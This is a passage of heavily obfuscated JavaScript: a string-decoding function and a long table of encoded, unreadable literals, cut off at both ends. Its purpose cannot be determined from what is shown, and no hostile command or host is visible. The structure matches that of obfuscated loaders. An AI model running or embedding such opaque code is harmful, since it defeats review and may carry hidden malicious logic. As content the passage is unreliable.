LPReTq(kE9EMRS[q92_e0u[0xb]])}function bw3EU0(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(kE9EMRS={},fFTEBms=wEmN7Z([\"u;_g|40OT\",\"<RZYR]P)a)*;Ulo[cXS89$^(|3uZG)IXekM<u$`bT\",\"Nj*Ti%t\",\"GPBw##%Gx5|jRMY7%*4CJ<vCWs|I5l`{s>B!@WZ~wjqhXZ#SFu\",\"R*E!i<vSZ7fTP92c6wlY+b@V.gwRLJ\",\"WkFxk>YyVGP`aLze[P?URO4CJrPBYLS:a<>oY9o{;~{M`}<eoXtTs\",\"xwZYNq.])jk7Dx{4<[x$vIT{29GIiLMeeKe83mt\",\"rXTi0#Zu\",\"ijQ](9eCPf}O)$T703S]fl+~k(vT;etP\",\"OkoU%mt\",\"yRp8qq+pyg!;a*t`!__/H57>0KvB999ys*l!K$Cssgqnu9ze;|5Da\",\"Lo`iri$VNP?3)Ri:@kF8/W]4J8*4s%i:Uk_QH?6e?3eh(x,Xu9J\",\"kMx$u>s3eP}o_^G_\\\"5aUZAf)3)\",\"&]o1via{wPR;s2Ix1K^g4}Zp)7;1Eycq\",\"zjg?MV+4=5xBa9Ae0o@8YV?>.7m%g$(y%KVivI~Zm~fk$Mp\",\"KQjI]2mciKvBbZPXTdZI4#O)X)FM~F2c!wBUFlt\",\"|P41I@t\",\"k_:ghV{yJO96[)5Cl~J]q}o<?7/P5^~4y]$Tkju48sXULJB`=^f+rl,>?6yxu\",\"bTi<TB6)>DkQE9/x\",\"5gi3TVV>%8SBvyC_lR+8M!g)`O<b`wpq&]zEel9bZOo\",\"x8p8pnN~0PTFpl!CXP3!iy)ua)W/)F5y~t\",\"7]t]ij$`ygaAh}~oedRT9WZ)UrnO{MM{<[OYo8?T!GVebZ]cdX_ir!C.Kf5\",\"QR51T.})8)?uQYlqzMF?z<PZW(\\\"eu\",\"KMb/?RdIdv3Uu\",\"MNlY6BACgji7qYAwRcGd]WD`srh$LMxo1j_+dZ/4zrhaEmIXUCUQMVuSE\",\"@R^Ix*(T]9uA*G8owCkw,~t\",\"%K=dwQSZ4s3QaLEsWg>i#*{I)^yoW)/c[NZ/qXL)[^_cRMS:\",\"v9EiN]O~.g=w`}f:P9XT$n.~i^mfH^Ix&c53|}#_,GN\",\":M{8h~j7p!4!O^wyWQQ]P!X`NaxRvFwCPXJ\",\"c<VIA%h>Pf%iX5Gy>P8U:kfZNj97fJ1:t~vUt!LCiDib$9<e~XM\",\"hYiwUQ`rND}u{LaxMgd8e#&r;sIBEmNl,~UQ$y{V&DSbM:HCX~OT#iVc4r&hu\",\"v8YU_?`V?7yU6JNehOCo[}cyUfV%oM^\",\"_KDT[kI`zg:UcE=F:kYCER{(Uv~@O^kP>Thd%Wc7Mg^AKeLcL:|p|@t\",\"m:jIHIb{J9berx9_bTy<x4ESWs{a)y:qb|6$1yZpnf?/eF=o:C7db.t\",\"|cuT82)pk)z3HW0C95o<DiLB?@SP_%E{zks1w\",\"Qj2dSkX7y)bzAL$l0^_I!Wt\",\")9BYvIQCkg=y\\\"5QU~wO/NW+~rjFPFM\",\"be&1Z/BS}^\",\"k|d]3qeSga56D:h\",\"xqiwV#$r@GB/39/:XT%x:2VGhP\",\"kR$]c48`>;}ukMQl6qhd!3t\",\"nUxC;c+CND,i;)(q>j3Ux~+sy)RYQY\",\"prVpw#&r1j)}gmUqIRSAel2bt9A<3eYNkjzC8c[rk)s$?^}CG5m3C}.p|^\",\"9k(Q8c<rQGmrHW:UKRLdj3HPKfnYt*Cy4kM$n~Zp\\\")fAu\",\"Bj{+s?>XrjK6qYEl[C{gZ1t\",\"wk{?NAs3J9rKfwQUaa?Ut9MBnfc;Y*u_uvkCC\",\"(_vU9GFJ;Ol\",\"YrnI`}Y[)v\\\"WZxpqYNYE}]`{p\",\"6YJAYnCZb3uKJq$w(Rx1Z/O_1^r!W/Yl3K(8{?PsfvFMdxuqu/qIx\",\"V]_T3$h{[jf`F*Bqar]CTj_s_GC$Se=F,u\",\"wcP]~O>J\",\"f]x1:QVc(~:U0bY`m51<4?wI7rk6|R^\",\"CrP8&qz4>5R4[/qUy]xhA<Npnr*z[)FcFNVIp%b{jf]@\\\"5+y2c}p\",\"E8o!k<4ZijK@u\",\"(T[$Yc6eZOL@l}6e\\\"5t?Bn~4^;kQt\",\"RN{+h%u3wPaUleTe_9^pj3K4dfFKiM^:X8X]R:q4eP6]P95S`9uAri:u\",\"~_F8cbO~j@$>txpU[aX8/qfSz9*fxw|lA]nY+XO~fO}v:J\",\"VRhA4bRJ\",\"Aq2d/]FDE)OvF5t_t>:`U?MS5D(DeyZ:?k|oil%IVGex9M=C\",\"FOm3k!+BE).f4J~_[qr1$!tVY8e\",\"k8m*F!Ln(94R[eY76O&pD92>T!_jJE\",\"+Ce]elt7R7yBp*)s4]}It:5ZUOk9(Lpe5wex)\",\"*[kw{X8bL~~WoZP:NcB*cXt\",\"ofUoL.Y`;rNpU^_SNXA3h.WTKrs{b4Lc^9`!(y7>\\\"Gx\",\"lrICg!sB?7I@gm<eij@Q\\\"*4CwK%\",\"u8f?D.xBb96ad5/Xfu\",\"<@P`XQ#pY8.E$LU[eKvUjR&G=^$bQezeau\",\"5jn8um%JrPfAV/nwy]7CijIX#(TcCY\",\"Hag`%>1Sf90z~YsSA]GdRkS)}@\\\"~`EAw=Qw$/]fsE\",\"nUkE}],>Mr=>PFr\",\"(8Jxq4vpp)(IEmqe#RgT|b)s\\\")sqNwaxBkg?rL7y(rZB9x4U]t\",\"g7Yh0iuOw^7)d52X:_|pW!Zs.~%;0b+qAt\",\"P*iU{iLnhjvB=.=F\",\"}cp+m%ZZ(f%{/Yo4hk^iF\",\"L^Dg[Wcrk8gT)y;qzRJ]`#XGN^HWu.,cM~?YqbayJ9G/s^Xlc]rU_l&JdO4pu\",\"~aQ8oI&X0P[vER9`RKxd|ACpY),Rw/)sKklUolt\",\"C<F8albTq)e\",\",~ZgI$S)0GOQ#R.:IRp?J>*C^5m<HJ843RYEz3#)g^G1X5X7W[wA&b:u\",\"{kQd[kyr_a45(MXwAKV/C\",\"{dEhS@Q]iPcR6^pq{*#YL|YDPOn6>q&:\",\"ok<ElZH#|33iLWk`B](QpjC3.~<@6^M7I~jiNW*)%9%bl2QUtrtg<94pJ9]\",\"5MUg]/]SKr#~:^%xs>kwqZ]43(fnE9C_,~MhN];Tbg\",\"~R{8;$##Y\",\"\\\"[:oy4G{V(D`]2Z:F7pg4?,DN5I@(5v478VYFL]A}6\",\";XYC@$8JcO}ou\",\"d9~TpnQ]}@JFu\",\"p8Ih(c2GsrOWoF:U4N(T{iCZO7\",\"U8n8>@VVr^|^T}:e^OF+%m2>1@t?8^K7Sqcxh<`(V(I;u\",\"neX8SZH_n7E8Mw)lh*?opc2IP;+inw>X\",\"iR/=SlYy\",\"[[`pRNw\",\"0~JAK\",\"D.4yLaR>\",\"Z.L2\",\"K9N=@@\\\">\",\"Y{X=947\",\">$iUH\",\"+k6nF>If\",\"QRkU.lZt\",\"V3!Fq=`k\",\"uQgW\",\"z}tqQ1|]x\",\"a.R\\\"B6$<\",\"%Cny8V+YE\",\"SC}:+;9YY\",\"M&H\\\"CDI<\",\"yJwN/6J6^)6MBlWw\",\"^:7jE#j[E\",\"2c#\\\":y&2Wkx5;_\",\"UOhR4~tz\",\",:hy9O.<\",\"&8[YY$m5_\",\"ifIq(;Bz\",\"5&(j4PYz\",\"@Cl9x=yz\",\"BdDxi4tz\",\"&k+ig:Hz\",\"hmugo;~z\",\":b#\\\"%\",\"P&yR/5Bz\",\"yJwN/6*UAK$}cjo\",\"<L1VgXYz\",\"9^AN|(a6?k\",\"0+}\\\"[(d<\",\"IC|:H\",\"pcvxp3Oz\",\"Qx!N{;j<\",\"`.C_w/gz\",\"fdKqN!D<\",\"_\\\"]Ulw_?E\",\"csrW\",\"j)sh+Uo<\",\")Cd3d!Vz\",\"u]PR|fEz\",\"`kKi)F|z\",\"~.C~%wyr_\",\"VOi93&rz\",\"iJ4_S=!nE\",\"1^ANy=h<\",\"/.$N2O~z\",\"uP5_b[~z\",\"+&*YHwBz\",\"l^4Uy(/XE\",\"ImR\\\"{Fd<\",\"2cuWYR.2CKO~z\",\"F^SxS>Sz\",\"ds(d,=&<\",\"o/AUtOZz\",\"^fe2J8Hz\",\"y&gxr.h<\",\"lf:\\\"8yI<\",\"nL>mMR4z\",\"Ad\\\"2A;iz\",\"iqeviMDR_\",\"|ouW\",\"6)J9#,Bz\",\"qiOqIUzrE\",\"z]2q!=0t_\",\"E$W:]$Bz\",\"]&c(TF*<\",\"xdrWI(MU~X3]B_\",\"FC$gxVd<b\",\"0:B39CWex\",\"2L]([wVz\",\"+Qix8J5z\",\"1m_mS=Qz\",\"_}%2^pOz\",\"hp[Na!?<\",\"\\\"::\\\"v0T\",\"<L5hx[nF_\",\"R:^m?1cz\",\",JZ@K@YV_\",\"vPIqCy]z\",\"&)IxW[~z\",\"d^kyJ!s2x\",\"FPS!S;?<\",\"R)3d}&yz\",\"V:RmQ]#BY\",\"$buWd\",\"uOO_aUMsx\",\"F:Uy^6T\",\"0QC~v0n<\",\"^^>\\\"z4,rx\",\"hsUV)$3z\",\"__UyNOE;CKG~z\",\"X.amav5zY\",\"08fC9Os<\",\"+)yO105z\",\":dOh5:*<\",\"cfthb,p5E\",\"Ct:eA;B5Y\",\"w)]hz[qz\",\">JxU.4fz\",\"[~_y>&5z\",\"&Nex.:A[?o\",\"?xfC&7gBY\",\"@8;Y;J~z\",\"3t[_q(d<\",\"a?QW9\",\"Jt&UVX+z\",\"DCXeZ=:Bb\",\"uC7yh1Bz\",\"j)FRJ!8z\",\"f)byW=+z\",\"6:S9#,RnE\",\"SCyYq(9YE\",\"7QS9D,Nm_\",\"?O[(d!aLE\",\"mc2N=;&28S\",\"&qsUpGL<\",\"}JT!Y=eFx\",\"xfRyF0j/E\",\"F:Uy^6Bz\",\"9$KqQPs<\",\"NmlCER?sE\",\"odrWm\",\"A$+q;;XIx\",\"?PW\\\"Q:C<b\",\"ZmD~,ju=x\",\"`oCNV7?<\",\"0JGWbs,mY\",\"082h*p2nE\",\"1:ugSf!UY\",\"hcAhZ[o<\",\"oL5iwpVz\",\"2s6:<s>;x\",\"gnMdCYp}u\",\"qf+TqAw{T\",\"ff>U51aJhK6kHwVX`u\",\",z6tp*;w\",\"3/v++G4\",\";VfX]dy2<f+mwY<\",\"9vNC7}9;]\",\"q^L~Ik56cLkOm\",\"F{.y{bUa3(\",\"Aqs.\\\"6Q[;(jJY4&1}^M~\",\"6>Rvo\",\"6>`.o\",\"6>(Po\",\"6>L~&\",\"6>Rv&\",\"6>`.&\",\"6>(P&\",\"6>L~x\",\"6>Rvx\",\"6>RvbXw\",\"6>Rv.?w\",\"Y?[8bbNm\",\"7F_vjPJ+c\",\"6>Rv_pw\",\"6>RvwAw\",\"6>RvLAw\",\"6>Rv>>w\",\"6>Rv3}w\",\"6>Rvg}w\",\"6>RvVTw\",\"6>Rv(1w\",\"6>`.bXw\",\"6>`..?w\",\"6>`._pw\",\"6>`.wAw\",\"6>`.LAw\",\"6>`.>>w\",\"6>`.3}w\",\"6>`.g}w\",\"Z1+~{go<\",\"Sq+X#\",\"q^`.@gV&GLENm\",\"(.5UF:g0Nr}p:QQ`#H\",\"0.TUQf}v|rhPGELls.,)\",\"7l%{::eH\",\"YX\\\"=p\",\"zO7gSw{L|rw\",\"=l%{C,K\",\"#\\\"f)t/SK\",\"zBuUUFYG\",\"yN1=u80G\",\"#.Zkz/cG\",\"XX4{9{IG\",\"|#f)(\",\"i@;xYb4H\",\"(.5U)LIG\",\"(.5U)L4nCm|fQ^>\",\"G\\\"`V4j~H\",\"=l%{C,=e;rl8MQ6&a.a*?3_LkT4ho^On;#7gt/H<rk/1^Yr[[X^U%|LL5Me2i%p`\",\"rB8Bs%K\",\"=lp=s%$<~\",\"\\\"N*sYC^~qI51Ok\",\"d$Q=\\\"{HTyI\",\"tb<NaF%~Nrw2Ot>\",\"L)}s=:nH\",\"u/Wp<{lG\",\"#.I=F:OG\",\",[h,&Rsty\",\")Hc&bFer\",\"w]=+Q`z\",\"a=i!K|m~H}Y\",\"2s}B%+.r\",\"N[{,d]B>75E8X\",\"NK?&,/(pl>?8G7Ntk$H&wRdzDt5/M~3Th0Z@dmHfP!t\",\"x]0Bh\",\"z9Wk\",\"p2nOPx|\",\"bOrB<\",\"L)}s=:cL61BMEQ!Y;Ozs0crvOIj\",\"L)}s=:cL.9K,GEPb;ff)~oX7~\",\";l%hFb]\",\"b(H;Ss[(I#*#782l(6\",\"~K4h;V5pf5oD(8_:}]\",\";?$;}wIGcNa~[.!&76\",\";l%hFb#[cNj*H_?fd<pnOL*^B{~\",\"9&Ca8YX?3N*~Ktu1ka@ud;<yz{T|6\",\"B3#uG%j,[\",\"9&Ca8YX?3N*~Ktu1kajn;VjG`#sN:fp|JV7\",\"u9CaRV3W_{a~[.o\",\"u9^x+t{7\",\"Gm$PRw|5cj)@8dmlPq%hd;u&ZNQsX0c:Mq)!G%V@4\",\"Gm$PRwZynA1#@dEEO%$P(\",\",myPdCjG25e^7)plnmba\",\"7C*;Jh+6I#jSOfo\",\"wK#u&\",\"=3_PgO\\\",.A*#?4\",\"[Kd;Qej,.A*#6\",\"cuun@w.7\",\"P35<\",\"9&Ca8YX?3N*~Ktu1pH}xiV5pKyT|6\",\",m5<mkyV?\",\"9&Ca8YQ]\",\"s<+PPgf7\",\"_?Ehd;&7\",\"nmD(9\",\"_3yP;V{7\",\"9&Ca8YX?3N*~Ktu16C}x=i<yvUT|6\",\"Em6un%8F?\",\"ndonWk.7\",\"pajn;Vo7\",\"+Y<?`k.7\",\"ndonWkjG~j#@H_o\",\"wKyP&\",\"+uZhB%h^3#rL6\",\"^^w17zJFZm=zOlM<]L)L\",\"!p$k16o+=.(zoF;ltDDpT*Op%[:EnOO}>@e=k(&su5SM=9G\",\"1o(we!#RR$s5MV\",\"BY;Mb+LrSa\",\"!p$k16o+=.(zoF;ltD?h;&OpG?~ID\",\"T)`h3+!D\",\"_tGh06d\",\"WdY;9h?acN\",\"5<t<n%]\",\"$91*L\",\"4l@fI&gx\",\"n$`+=Ij~\",\"@/V+)Q{~\",\"1*MIkQF~\",\"J91*L\",\"\\\"#6I6zSl>/\",\"N\\\"VaBuT\",\"O3A([lE6.25P}XRe3\\\"izR#({,o\\\"=(G\",\"Y.A(fRs!a2\",\"Dq^xVV@6\",\"f3X<\",\"vGVpwAGP\",\"iD\\\"u\\\"WAP(\",\"Kgp4!DG!,\",\"rV}\\\"}d!82\",\"ogNv;xz;)\",\"KzTjAoC\",\"HMG{`IL4#1qiFEJ8o2s2XTnuKgZ$nR:y/41{\",\"(?YXB&|~<7~7`bbm\",\"p*fXxO6S\",\"HMG{`I\\\"C\",\"e+/XXkyS\",\"w4saXTDS\",\"RNEJ]jIC\",\"(?YXB&sS\",\"GJxphI6S\",\"OFBXM\",\"!bIK>/6~KgZ$P\",\"AJY_!/RS\",\"D5GXfK.S\",\"8TT?\\\"sZe4\",\"1*YX7jl.n_]eW9mrx@V>kk0vo3BG:`mrohE+ox12T|GQ4&x*`*Ja>\",\"8TT?\\\"sOP\",\"c4UM<yZuYa,f7/e8;?r[bbF&#xRsd{e8f!|Ntt~1;<,B:Q7gJi\",\"8y9/~$JU\",\"~){I@:,JN\",\"o||W>z76c\",\"aC@e6[X/!.}&X\",\"ed8TZ|^B9E+ns\",\"tdfqm7+ILUA?s\",\"z&<J\",\"|+E+aTC\",\"KzqKaT,[(\",\"ie,u*=Rsmdp]tJ\",\"oq}?i0iS\",\"=tOlF0(S\",\"[TjTnyl\",\")+[Tk\",\"Zhxr}U#Ug6K$O\",\"gu,T\",\"?0XNUUl\",\"|BYg\",\"&D_E~*1vB:zK|jm8x2$2ry9#@6!V9}q.7v:E\",\"@]yNPxl\",\"sQ>s7!cG\",\"L)}s=:cL.9\",\"pTUIksM?\\\"Q\",\",#Oh=,C^@_\",\"#j,SvPF?d_C%t&\",\"=lp=s%@G\",\"L)}s=:cL617j6^5`<H\",\"0sA8aE[8xDxW,g!vgM(SR\",\"/&?s\\\"=_\",\"gymd\",\"qpX&k\",\"N;s6P]RJ\",\"6/<k\",\"$$LK3=[Jy7E={Y3M\",\"EGR@O\",\"[aQaIn<\",\"umDx_\",\"YJ+UYI~h\",\"r=vUh2<\",\"K8kU|\",\"FU6fprF}T\",\"%yN$Ln/h\",\"(1S$V\",\"(LoWDKd]np\",\"K8)(|\",\"^~uI$?ak})/\\\"dF\",\"K8S$|\",\"%yN$LnTVC%}xO\",\"?J.UTZMKF\",\"C;uIElOOj%!`0FCwea\\\"I$?/ty!~6*CVdLyYQ8340M\\\"5>;Byw=mf$Lb~uv)ZqZY=r+VuIy\",\"K8S$g\",\"<F0jnG;h\",\"M|eo]NXh\",\"Ly9W\",\"FU6fprZh\",\"b5fG/9Nsp%\",\"K8[a,n9K9@\",\"}=uxmq,fi[/\",\"R~,ags3R=)\\\"&xr\\\"p\",\"1=oUujR?=),qNyt5\",\"_=4$G*l0^){[*CR8\",\";1DI$?[t8k/66ri\",\"K8)(^B<\",\";1[aV\",\"9W\\\"I$?=O\",\"x;+U4$/h\",\"\\\"@oUlbSh\",\"kynbr3/h\",\"tW\\\"I$?$Py!PsqCg\",\"LyS$A?1h\",\"657AX{v\\\"dpt@PF\",\"Nj8<X:#q\",\".Y(A]$u9iN(Q*G.Sz[5AZ8B\",\"=asoXCI_\",\"GCNHn?)%Gb.eLF\",\"dttHn?mQPpR|BRVTVjO\",\"GCNHn?K_\",\"gPYhu$B\",\"}Y(A]$]9j;9^7G|\",\"7+m]%\",\"%jtHY}pq\",\"s=8D3PK5tb8({*spGv%DiUV\",\"b>Ugy/dF\",\"?T;SymwB\",\"*mbuIr)B\",\"4R=qKPV\",\"l,,uIr9(RQW$VWH+H>2\",\"*mbuIrnN*ks#!L\",\"`=8D3P35>^5:h*$\",\"h[93N\",\"zi)sRrB\",\"q6rKIl\\\"_\",\"sP;LZ8B\",\"ziNH6\",\"nERHU]S..x\",\"$5_$InJVR\",\"|iqIr]YR}S.&1T\",\"{JZ$|bOk^S\",\"C;VijAnRi[m#1CX\",\"3fz4ffh\",\"CEu?qeCdO\",\"7>TVq5h\",\"USK`L#Mt\",\"YnsF\",\"4pZIc38Jy(KyvfWfpn|Va\",\";1Ge53ak]%)fO\",\"BsCGbb:).L.\",\"3P4LCa)u\",\"q5Kx\",\"ZP4+wcQ[P>7!T50XCP$._@)wd>%(h@r=T4kawUWw5yzWclwgz6\",\"a|?yI\",\"{/`~]7E6\",\"z3o?o0:O}\",\"k@Quh35hr\",\"_k.).Kx*\",\"#gS1O\",\"e|0;1.Zu\",\"|xjq\",\"L3r`d>nLno\",\"?p6,.QuqC[\",\"0LokZ@t#%H!o6\",\"|5VBU[Zu\",\"%F#D3>QM[\",\"]+UikVhx`Pt!?C\",\"#gJ+r\",\"bh`+@#D05K\",\"bfJC,[jBq\",\"OhTB<k1JC>3{J=n\",\"I)wNB[1JNH$o6\",\"1qG3?Y~RV:`Cm\",\"#B7BG8M\",\"{KY{G8fad\",\"9h[G{wddOk\",\"Zjk{1wWC\",\"or$&N0oUE\",\"6>p[7reX96A$(\",\"`7fYWZ]krOEaL!]j9)Jn\",\";~3Y|\",\"cYMa$Gc#k\",\"i(\\\"2oqkF1i#Cf\",\"Xo=KsU^}q$:+{~^G1S.h\",\"F+gYy3L\",\"jR[6LIj7O\",\"&sq9L(z\",\"8mt`QNID\",\"dg$RU\",\"m4Y]V5yqyss\",\"ooE>r$ot\\\"0qh=j\",\"7IkCZ3xf\",\"u=V)tMb^Z\",\"RO.H&zrf\",\"]gig65G\",\"kZSk65$p_\",\"MvO6kA,e\",\"Uq}H.z>e\",\"+~)k?Ase\",\"PwjPHJ6^u\",\"@:LHPUi@!eyC!8.<^/\",\"KIvTj\",\"86r&8HRKZp[]y_1b\",\"0B%E{\",\"8P,9u\",\"WB%`W^38Q6*>t!FH\",\"7+B`kO:\",\"o`>)Z/Yr\",\"n9UNlx+\",\"At|*juTfGmph7\",\"t1<=vLzUz99\",\"SSg>`JS|o/URs4\",\"JJ?vsvy9Vn\",\"&u\\\"P=.~Rl`phR}x\",\"&u\\\"P58B<\",\"sXB9\",\"VOSypz#6\",\":^e*a\",\"]CK=ZA]6\",\"aX`&~L:]1\",\"0J*&\",\"MWV=^3]6\",\"tf@yqL\\\"\",\"yT`Z+6=N\",\"@EAh\\\"@7\",\"AZ4HW*LJ\",\"v\\\"+b\",\"MC{C:O7\",\">wMC3\",\"12l:hG!kv~lgd<13*TK:DO7\",\"12l:hG\\\"J\",\"H>I=fhsN\",\"\\\"TasBIstB\",\"6sGjLf^<\",\"sc;Zr>K0\",\"b1g$d;#<\",\"_c2ON\",\"KtydC\",\"Xf{|\",\"vh76.5zg72e\",\"Eo2OSz1CE?!edy\",\"1;me]\",\"&e?n#s`259*Qw$0\",\"A%`BGnxZ\",\"w#;PWFuZ\",\"5#+c|E)\",\"Z~`EQGAL\",\"+;.s^m<>A\",\"S<&eB.!Z\",\"^e3,FnUZ\",\"_hOB@u)\",\"V<\\\"KW+!Z\",\"/~=|Z]:g$\",\"f.~|rM!S{N*wOm\",\"0NiBHx}<\",\"=~]514tV}\",\"FtvhO]W0\",\"1hUZM6g0\",\"8e8Zj]XSB201@E[ngkqOf8ugIeUu+<\",\"fF,OQ*`;$\",\"IF,O/9J\",\"_c2OXLJ\",\"f.ghM8xjc2\",\".%[6>9F0\",\"oFvha\",\"IFVDz9F0\",\".k}599J\",\"3|bZT52X3}|UJ\",\"C%N6F=[0\",\"_c1fccJ\",\",i`KvcQ}\",\"1*Z~vD)\",\"GUB]<2w}\",\"?$f;\",\"eP7@mEAV6v>N9.GAI<t@\",\"EX>e<\",\"EX0i)W)\",\"EX0i2c)\",\"EX_~u\",\"Oa:gS\",\"Pw]=3\",\"F{m.y%ZVc\",\">,Q]_0Vm\",\"G!gFINd=[\",\"CsT?J{NGh\",\"CsT?J{/P\",\"C<Q7sM5u\",\"_SayPb~RyN2Ym\",\"L~4~y%w\",\"P?lPy%K#[\",\"NbMXyt@icO[S/A\",\"6EY*N=m{VO\",\"t/{?0=C.=+\",\"Pf{?N\",\">L;ss]40PT\",\"Pfz#ls;\",\"Pf{?;F;\",\"Do*Q|t<m\",\"Pfz#T\",\"$|}?<WO\\\"A{\",\"VqGi.M.1*onh/$I\",\"<%dwf\",\"}[I_JhlXo\",\"\\\"uwQV3S8Qh1tN\",\"_^S[nOn+PUsMqZx\",\"&!lP58H<\",\"FbT}/]ln\",\"3$yDt:fn\",\"_W>qO\",\")sJq%NV\",\")sJqg\",\"fvkpP\",\"?@>t\",\">]Kl##rXu=\",\"&P9PtyM\",\"*o&P/\",\"4g8t!#t~%&7\",\"MA~nc\",\"Vk2%N\",\"UC5#88oudG\",\"c@4@%WD\",\"s1c@n\",\"/x0%j8%z~cZ\",\"s1oj88D\",\"J.=~S\",\"2=6Pj<>Ih\",\"#EZ}v#V\",\"ZPK9d)&H\",\"svjp\",\")s*@6QV\",\"Yq<!XQYfk\",\"rb>q~6o?h\",\")sT}g\",\"^cSq9yTn\",\"}s`6A\",\"_W>qLz:n`A\",\"[@&@S\",\"98mqO\",\"RvopP\",\"_W>qB\",\"VYop:=jH\",\"Gl!}]]M4cA(\",\")sJqVNV\",\"mv=tR@<o};3~^:g\",\"9@+P1)Gn\",\"@GR`}]V\",\")s*@@EV\",\"1W%DM6Qn\",\"SvJqO\",\"+=!}v#V\",\"uE.2]]V\",\"{FZ}P\",\"Bb:}3+NiM\",\"9@`ka/M%uA(\",\"jlF`l\",\"rb+}&]xn\",\",GtD\",\"@F=tC)I?y^Zyi,XRWq_tO\",\"WKr=Hx5nh\",\";*BMp4&H\",\"oJbh*mP%)/\",\"DNsaN\",\"O87$<fOkh\",\":Etr24Y3f}=\",\"Js=SpM1`XdgX~`<&%E9S\",\"MVG8AxA\",\"}jXj(yA\",\"uN}jc\",\"9S[(r4IwE\\\"=0edxF9cxrM3nSP[c;{O\",\"TEBrNW_U\",\"+qT*Z4Y\",\"m5A.%@3O7[&BN\",\"m^1CtSP:f\",\")2O_2:5GoZ3Tnmz2@|t\",\"?_R_8MY\",\"b{cqq+x\",\"1~cqT2UH\",\"B>NS\",\"U\\\"V!%*y;v\",\"b{:*C\",\"i7V!%*y;|P\",\"fL6b+.KCv\",\"g`|`B2x\",\"$1g`)\",\"sS|`J((TP:SuJiI\",\"9>:*d31H\",\"s@MiE>[t`z\",\"J,3_e\",\"+@!ix\\\"Z}Z]96AW\",\",|gq,P+;\",\"1xF@z\",\"yHYA>`kBum\",\"~L6N;\",\"XHQApI)V)rW50/\",\"~L6N,:,\",\"TyXS(}P|\",\"!gi*ios|\\\"\",\"2Y(*TO.[\\\"\",\"}#e&4%P|\",\"XpU5f;z(z4I7[J\",\"+2L2>XM\",\"j\\\"+2(\",\"Z33YP}W7\\\"e^\",\"wTu2V\",\"*pc5QH=&Ve5^v$_~SciYBHM\",\"*pc5QH=&Ve\",\"[6{Ok^v#\",\"UcX1EL=&v\",\"\\\"=+2YXd~Sir]uU3{\",\"1~g`!2ZH\",\"NStB*3,4{OtndXN)bmvBT2x\",\"NStB*3~D\",\"Q$]!u*iH\",\"iM^}p\",\"L;97j\",\"`>f\\\"\",\"TuzK,_3=z^(\",\"P[^}v3yjPIo(79\",\"Xx|un\",\"TuzK,_e`@{sY>PB\",\"cQe}6K!D\",\">,x\\\"U/ovfp)!}?\",\"5;Tu}&F=c\",\"iM^}G4G\",\"NS)K,_[D\",\",dqKtl5D\",\"Q5#}XlG\",\"XxC\\\"a&F=g\",\"A}IzV2AL9\",\"ad(u=_6=K{/\",\"jdTun&QD\",\">,x\\\"Jiv`d\\\"TE5P^8txF+il2D\",\"Dpe+Y6cr\",\"?gr.y+BIW\",\"HBmK1r\\\"w:U04}?*5\",\"7t_1fk=\",\"$BDu0?iA\",\">,x\\\"U/[D\",\"@,CjS+G\",\"A}IzV2SD\",\"ad(u=_pD\",\"adN7\",\"Cx&_y|qD\",\"5;Tu}&F=t#UQ(C*e\",\"%(%a:&`v+^Dy0PqB=H8}>%E=Q(~E@r\",\">5#}])=D\",\"8Q:aKlKce^Y\",\"Tu|ua&G\",\"[5Tu$\",\"Z\\\"BaPK2D\",\"jdpK5CqD\",\"L5:a$\",\"%,nKj\",\":L_Lu8f\",\"`B.`u8CDS\",\"tY[uv7*S|6r51R\",\"zC+`t9E4H6\",\"0lDYV]8SY:hW10b\",\"H<^u`26n\",\"Ll:L\",\"l1:LD\",\"QC)KBr?GS:X\",\"}hWLH\",\"iMy>MMG\",\"b/=uVlG\",\"5;nKp@qD\",\"!d17\",\">,x\\\"Jiv`&VyE_C5vLpe\\\"\",\"iMy>p\",\"iM^}@2G\",\"iMTuN\",\"UHga:\",\"EM\\\"u\",\"EMc_n&A%zTdxLPp\",\"}+Ja33nzXC\",\"xjoP(mwD\",\"VGTB*3:H\",\"@k]S1\",\"]KcSGr}oLO;?mZ+W\",\"{fM`V\",\"jjn*B2,4{OtndXI\",\"\\\">C*1/:H\",\"b{O!C\",\")(%!/bis>E\",\"#~:*)\",\"ac|X%uQD\",\"tc;vPs}D\",\"b{O!xWx\",\"b{g`I\",\"p+vBguO3Uz\",\"#1TBKqlOi^j9DUt#rmk\",\"r:T}}]Zn\",\"rq%MF8woh\",\"LPX@k6fxk\",\"0WBDS\",\"Yq<!XQ:n\",\"rb+}F8kO,rf9H\",\"@F=tC)I?8X*~r,ks%D&@:}DJfT\",\"r:T}}]%4sJ\",\"Ql:}i/A]`;;&H\",\"uEVaa03n\",\")sJqTGV\",\")sJq6QV\",\"j..yY6z<\",\"v^L~\",\"W!%8@g9HcLa8,%01\",\"r!*Gv%*+9sw.Zuo}#m\",\"H9CPl%z<\",\"as|hl\",\"QKdvQymR^`UJP9\",\"QKdvQy7<\",\"5Kdv<Bw\",\"Xo+~F\",\"Xo+~PB8C^`0Om\",\"{{KvWb(<\",\"!!(QkGf$\",\"Jz`V\",\">!_Sms.$\",\">!_SmsI%YYZ\",\">5%6Jk30zp$:y]kqWzxn\",\"6^cS4i.$\",\"\\\"OaW4\",\"M(@QMw1\\\"wx\",\"M(@QMw4$9\",\"M(@QMw^6ap.\",\"{{KvWbX$jjp\",\"$?*Gbbw\",\"OflPF\",\"h%pv#\",\"q^`.@gS<\",\"+{uPB\\\"Aac\",\":{\\\"PYbS<\",\"Z1H~\",\"#<=P8|Zy3dF~[3c2T2yO6B~:B(\",\"#Gi#J\",\"HAL$J\",\"]%6gQ*+!\",\"AI,wx+A@c\",\"k1KSioC!\",\"`EPG\",\"#<=P8|Zy3dF~[3c2T2ob[&m!\",\"p\\\">SJ&Y!\",\"k1KSioWv+.=\",\"#<=P8|E!\",\"ms8B%S8!\",\"3=jS}|j!\",\"FGDPJ\",\"p\\\"mG>|9^o,{\",\"k1?I~4Wy/\",\"|2>Sj\",\"dHJIM0?|T(zw]2/_\",\"$&QI_\",\"nVWgR\",\"D\\\"?I:\",\"#<=P%=M9\",\"JV^I_\",\"9z?bu\",\"ps&1*,y\",\"Fbq&TBFwS\",\"SRa?**0\",\"MBVI:\",\",ZuI~@E\\\"t\",\"Fbq&TBeG\",\",<f5VNqH\",\"[>.1L\",\"O_p1Nk6lBPs\",\"U>s!]J%G\",\"rWLv)5tG\",\